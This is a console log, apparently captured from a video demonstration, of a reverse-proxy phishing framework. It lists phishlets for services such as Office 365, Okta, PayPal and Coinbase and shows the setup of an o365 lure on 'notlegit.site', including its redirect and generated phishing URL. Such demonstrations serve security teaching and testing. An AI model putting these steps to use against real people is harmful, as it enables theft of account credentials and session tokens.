 [14:11:56] [war] phishlets: hostname 'google.google.com' collision between 'coinbase' and 'airbnb' phishlets
[14:11:56] [war] phishlets: hostname 'google.google.com' collision between 'coinbase' and 'airbnb' phishlets
[14:11:56] [war] phishlets: hostname 'booking.com' collision between 'booking' and 'booking' phishlets
[14:11:56] [inf] obtaining and setting up 0 TLS certificates - please wait up to 60 seconds...
[14:11:56] [inf] successfully set up all TLS certificates
[14:11:56] [!!!] Failed to start nameserver on: :53
phishlet | status | visibility | hostname | unauth_url
airbnb | disabled | visible
amazon | disabled | visible
booking | disabled | visible
citrix | disabled | visible
coinbase | disabled | visible
example | disabled | visible
facebook | disabled | visible
github | disabled | visible
instagram | disabled | visible
linkedin | disabled | visible
o365 | disabled | visible | notlegit.site
okta | disabled | visible
onelogin | disabled | visible
outlook | disabled | visible
paypal | disabled | visible
protonmail | disabled | visible
reddit | disabled | visible
tiktok | disabled | visible
twitter | disabled | visible
twitter-mobile | disabled | visible
wordpress.org | disabled | visible
: test-certs
[14:12:03] [inf] obtaining and setting up 0 TLS certificates - please wait up to 60 seconds...
[14:12:03] [inf] successfully set up all TLS certificates
: blacklist
[14:13:58] [inf] blacklist mode set to: unauth
[14:13:58] [inf] blacklist: loaded 3 ip addresses and 0 ip masks
: lures create o365
[14:14:10] [inf] created lure with ID: 0
: lures edit 0 redirect_url https://portal.office.com
[14:14:44] [inf] redirect_url = 'https://portal.office.com'
: lures get-url 0
https://login.notlegit.site/KyNEkqDV
:
SYN/ACK
TIME